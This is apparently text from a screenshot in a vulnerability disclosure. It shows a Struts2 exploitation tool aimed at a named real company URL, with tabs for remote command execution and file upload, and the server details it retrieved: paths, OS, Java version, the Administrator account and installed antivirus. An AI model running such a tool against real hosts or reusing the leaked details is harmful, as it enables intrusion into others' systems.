 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://mes.rapoo.cn:8090/whs/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\tomcatWebapps\whs
java.home: C:\Program Files\Java\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\tomcat6\bin
java.class.version: 50.0
java.class.path: C:\Program Files\Java\jdk1.6.0_10\lib\tools.jar;D:\tomcat6\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_10\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\;C:\Program
Files\Microsoft SQL Server\100\DTS\Binn\;C:\Program Files\Microsoft SQL Server\100\Tools\Binn\VSShell\Common7\IDE\;C:\Program
Files\Microsoft Visual Studio 9.0\Common7\IDE\PrivateAssemblies\;C:\WINDOWS\system32\WindowsPowerShell\v1.0;C:\Program
Files\Java\jdk1.6.0_10\bin;C:\Program Files\McAfee\MOVE AV Client\
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org